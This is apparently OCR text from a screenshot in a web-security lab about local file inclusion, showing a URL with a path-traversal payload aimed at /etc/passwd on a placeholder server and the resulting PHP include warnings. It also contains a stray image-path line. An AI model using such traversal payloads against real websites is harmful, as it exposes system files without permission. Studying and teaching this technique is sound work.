 http://<SERVER_IP>:<PORT>/index.php?language=../../../../etc/passwd
Inlane Freight Language
History
CONTAINERS
Warning: include(./languages/etc/passwd):
failed to open stream: No such file or directory
in /var/www/html/index.php on line 48
Warning: include(): Failed opening './languages
/etc/passwd' for inclusion (include_path='.:/usr
/share/php') in /var/www/html/index.php
on line 48
YANG
Read More